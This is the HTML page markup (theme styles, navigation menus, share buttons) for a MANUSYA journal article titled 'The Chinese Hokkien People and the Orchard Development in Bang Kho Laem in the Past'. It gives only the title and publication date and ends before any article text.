#ast-hf-menu-1.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 #ast-hf-menu-1.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 #ast-hf-menu-2.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 #ast-hf-menu-2.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 #ast-hf-menu-2.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.4' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-21-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-21.css?ver=1627555554' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.33.0' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='jet-search-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='elementor-post-1001-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/elementor/css/post-1001.css?ver=1627556785' media='all' />
<link rel='stylesheet' id='manusya-theme-css-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/themes/manusya/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=DM+Serif+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.7' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://www.manusya.journals.chula.ac.th/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.1.0' id='embedpress-pdfobject-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.manusya.journals.chula.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.manusya.journals.chula.ac.th/wp-json/" /><link rel="alternate" type="application/json" href="http://www.manusya.journals.chula.ac.th/wp-json/wp/v2/articles/3239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.manusya.journals.chula.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.manusya.journals.chula.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.manusya.journals.chula.ac.th/?p=3239' />
<link rel="alternate" type="application/json+oembed" href="http://www.manusya.journals.chula.ac.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.manusya.journals.chula.ac.th%2Farticles%2Fthe-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.manusya.journals.chula.ac.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.manusya.journals.chula.ac.th%2Farticles%2Fthe-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/cropped-Screen-Shot-2564-04-10-at-23-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/cropped-Screen-Shot-2564-04-10-at-23-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/cropped-Screen-Shot-2564-04-10-at-23-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/04/cropped-Screen-Shot-2564-04-10-at-23-2-270x270.png" />
		<style id="wp-custom-css">
			.main-navigation :hover{
	color:#DB5F8E!important;
}

.current_page_item > .menu-link {
	border-bottom:3px solid #DB5F8E !important;
}

.search-form{
	border-radius:25px !important;
	border-color: #AA3565 !important;
}

.site-primary-header-wrap{
	box-shadow: 1px 1px 2px 1px #BFBFBF;

}

[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{
	fill: #AA3565;
}
.site-above-footer-wrap[data-section="section-above-footer-builder"]{
	padding:30px !important

}

.jet-smart-filters-search .jet-search-filter__submit {
    display: none;
}
#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {

    padding-right: 0px;
}


.elementor-1900 .elementor-element.elementor-element-2b44c09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    display: none;
}
.jet-toggle-move-up-effect.active-toggle .jet-toggle__content .jet-toggle__content-inner {
    padding: 0px;
}



.elementor-19 .elementor-element.elementor-element-6af1508 .elementor-posts-container .elementor-post__thumbnail {
    padding-bottom: calc( 0.5 * 100% );
    height: 550px !important;
}
.elementor-19 .elementor-element.elementor-element-b56677e {
    padding: 200px 40px 20px 24px !important;
}
.elementor-widget-shortcode{
	margin-bottom: 0px !important;
}




@media (max-width: 600px){
	.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{
		margin:0px;
	}
	.widget{
	margin: 0 0 0.5em 0;
}
.elementor-1539 .elementor-element.elementor-element-171cc07 {
    padding: 20px 0px 20px 0px !important;
}
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="articles-template-default single single-articles postid-3239 wp-custom-logo ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.6.7 ast-full-width-primary-header ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-page-1001 ast-normal-title-enabled elementor-default elementor-kit-21 astra-addon-3.5.7">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.manusya.journals.chula.ac.th/" class="custom-logo-link" rel="home"><img width="297" height="83" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/07/MANUSYA-Text-logo-outline.svg" class="custom-logo astra-logo-svg" alt="MANUSYA" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="http://www.manusya.journals.chula.ac.th/announcements-page/" class="menu-link">Announcements</a></li>
<li id="menu-item-4302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4302"><a href="#" class="menu-link">About MANUSYA</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="http://www.manusya.journals.chula.ac.th/aims-and-scope/" class="menu-link">Aims and Scope</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="http://www.manusya.journals.chula.ac.th/editorial/" class="menu-link">Editorial Team</a></li>
</ul>
</li>
<li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="menu-link">Articles</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1402" class="menu-item menu-item-type-archives menu-item-object-latest menu-item-1402"><a href="http://www.manusya.journals.chula.ac.th/archives/vol-28/" class="menu-link">Current</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://www.manusya.journals.chula.ac.th/archives/" class="menu-link">Archives</a></li>
</ul>
</li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4401"><a href="#" class="menu-link">Submission</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="http://www.manusya.journals.chula.ac.th/authors-guidelines/" class="menu-link">Author guidelines</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="http://www.manusya.journals.chula.ac.th/editorial-procedures/" class="menu-link">Editorial procedures</a></li>
</ul>
</li>
<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4427"><a href="#" class="menu-link">Publication ethics</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="http://www.manusya.journals.chula.ac.th/ethical-guidelines/" class="menu-link">Ethical guidelines</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="http://www.manusya.journals.chula.ac.th/ethical-policy/" class="menu-link">Ethical policy</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-5" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="1900" class="elementor elementor-1900" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21a9f24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21a9f24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6279c42" data-id="6279c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="jet-popup-target elementor-element elementor-element-7176873 elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7176873" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
						<span class="elementor-button-text">search</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="jet-popup-target elementor-element elementor-element-56928dc elementor-hidden-desktop elementor-hidden-tablet elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="56928dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://www.manusya.journals.chula.ac.th/" class="custom-logo-link" rel="home"><img width="297" height="83" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/07/MANUSYA-Text-logo-outline.svg" class="custom-logo astra-logo-svg" alt="MANUSYA" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-5" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="1900" class="elementor elementor-1900" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21a9f24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21a9f24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6279c42" data-id="6279c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="jet-popup-target elementor-element elementor-element-7176873 elementor-hidden-phone elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7176873" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
						<span class="elementor-button-text">search</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="jet-popup-target elementor-element elementor-element-56928dc elementor-hidden-desktop elementor-hidden-tablet elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="56928dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="http://www.manusya.journals.chula.ac.th/announcements-page/" class="menu-link">Announcements</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4302"><a href="#" class="menu-link">About MANUSYA</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="http://www.manusya.journals.chula.ac.th/aims-and-scope/" class="menu-link">Aims and Scope</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="http://www.manusya.journals.chula.ac.th/editorial/" class="menu-link">Editorial Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a href="#" class="menu-link">Articles</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-archives menu-item-object-latest menu-item-1402"><a href="http://www.manusya.journals.chula.ac.th/archives/vol-28/" class="menu-link">Current</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="http://www.manusya.journals.chula.ac.th/archives/" class="menu-link">Archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4401"><a href="#" class="menu-link">Submission</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="http://www.manusya.journals.chula.ac.th/authors-guidelines/" class="menu-link">Author guidelines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="http://www.manusya.journals.chula.ac.th/editorial-procedures/" class="menu-link">Editorial procedures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4427"><a href="#" class="menu-link">Publication ethics</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="http://www.manusya.journals.chula.ac.th/ethical-guidelines/" class="menu-link">Ethical guidelines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="http://www.manusya.journals.chula.ac.th/ethical-policy/" class="menu-link">Ethical policy</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="1001" class="elementor elementor-1001 elementor-location-single post-3239 articles type-articles status-publish has-post-thumbnail hentry tag-vol-17 ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41ad6e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41ad6e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2c7a62 elementor-hidden-phone" data-id="b2c7a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-038d06e elementor-widget elementor-widget-jet-posts" data-id="038d06e" data-element_type="widget" data-widget_type="jet-posts.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row "><div class="jet-posts__item col-desk-1">
	<div class="jet-posts__inner-box"><div class="post-thumbnail"><a href="http://www.manusya.journals.chula.ac.th/archives/vol-17/" class="post-thumbnail__link"><img class="post-thumbnail__img wp-post-image" src="http://www.manusya.journals.chula.ac.th/wp-content/uploads/2014/11/Vol17.jpg" alt="Vol 17" loading="lazy" width="600" height="778"></a></div><div class="jet-posts__inner-content"></div></div>
</div>
</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-124a8d8 elementor-align-center elementor-widget elementor-widget-post-info" data-id="124a8d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-580301d elementor-inline-item" itemprop="datePublished">
						<a href="http://www.manusya.journals.chula.ac.th/2014/07/31/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Published</span>
										2014-07-31					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28b5f6b" data-id="28b5f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b9a738e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b9a738e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c712e51 elementor-widget elementor-widget-shortcode" data-id="c712e51" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="shared-counts-wrap shortcode style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook_shares shared-counts-no-count" data-postid="3239" data-social-network="Facebook" data-social-action="Share" data-social-target="http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Share</span></span><span class="shared-counts-count">0</span></a><a href="https://twitter.com/share?url=http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/&amp;text=The%20Chinese%20Hokkien%20People%20and%20the%20Orchard%20Development%20in%20Bang%20Kho%20Laem%20in%20the%20Past" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" 